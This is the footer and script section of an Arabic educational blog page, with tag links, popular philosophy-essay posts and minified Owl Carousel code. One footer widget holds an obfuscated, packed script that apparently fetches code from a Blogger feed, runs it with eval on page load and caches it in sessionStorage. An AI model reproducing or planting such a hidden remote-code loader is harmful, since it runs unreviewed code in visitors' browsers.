<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9'>مقالات علوم تجريبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9'>مقالات لغات اجنبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مقالات متنوعة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%84%D8%AE%D8%B5%D8%A7%D8%AA'>ملخصات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1'>مواضيع اختبار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مواضيع متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9%20%D9%88%D9%85%D9%81%D9%8A%D8%AF%D8%A9'>مواضيع متنوعة ومفيدة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9'>نصوص فلسفية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%88%D8%B3%D8%A7%D8%A6%D9%84%20%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%85'>وسائل الإعلام</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets no-items section' id='blocked-widgets'></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-right ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>/*<![CDATA[*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 P=1;0 z=(3(){1F{8 Q[\'R\']=\'S\',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1[\'L\']===Y){0 A=3(7){0 e=\'10+/=\';0 j=\'\';0 q=\'\';v(0 i=2,g,6,y=2;6=7[\'11\'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12[\'14\'](16&g>>(-p*i&B)):2){6=e[\'W\'](6)}v(0 k=2,J=j[\'18\'];k<J;k++){q+=\'%\'+(\'17\'+j[\'15\'](k)[\'13\'](Z))[\'V\'](-p)}8 U(q)};1[\'C\']=A;d=1b;1[\'L\']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1[\'C\'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o[\'\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h\'](\'1C\');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)][\'$t\'],7=e[\'\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5\'](4(1s))[2][\'1q\'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u[\'1p\']):D();3 f(){0 K=[\'1o\',\'1n/1m\',\'1l\',\'1k\',\'1j\',\'1i\',\'1h\',\'1g\',\'1f\',\'1e\',\'1d\'];f=3(){8 K};8 f()}',62,104,'var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try'.split('|'),0,{}))
/*]]>*/</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><b>جميع حقوق الكتب محفوظة لمؤلفين الكتب</b></span></div><div><span =""  style="font-family:&quot;;"><b>الملكية الفكرية محفوظة للمؤلف المذكور على كل كتاب</b></span></div><div><span =""  style="font-family:&quot;;"><b>ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره وفى حالة وجود أى كتاب مخالف ذلك الرجاء<a href="https://rakrabah.blogspot.com/p/blog-page_23.html"> اتصل بنا</a>  فورا&#1611; وسيتم التعامل معه</b></span></div><div style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-weight: normal;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='الى الأعلى'><i class='fa fa-caret-up'></i></a></li>
</div>
<div class='copyright'>
<p class='footer-copy'>
&#169;جميع الحقوق محفوظة
<a href='https://www.rakrabah.com/'>
<strong>
موقع راك رابح
</strong>
</a>
<script type='text/javascript'>document.write(new Date().getFullYear());</script> | تعريب <a href='https://rakrabah.blogspot.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>مداد الجليد</a></p>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT) 
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,ltr:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.ltr?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.ltr?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.ltr?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-ltr",this.settings.ltr),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().right,this.drag.offsetY=this.$stage.position().top,this.settings.ltr&&(this.drag.offsetX=this.$stage.position().right+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.ltr?"left":"right":this.drag.distance>0&&(this.state.direction=this.settings.ltr?"right":"left"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"left"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"right"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.ltr?this.maximum():this.minimum()),i=this.coordinates(this.settings.ltr?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="right"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({right:b+"px"}):this.$stage.animate({right:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.ltr?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.ltr?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof 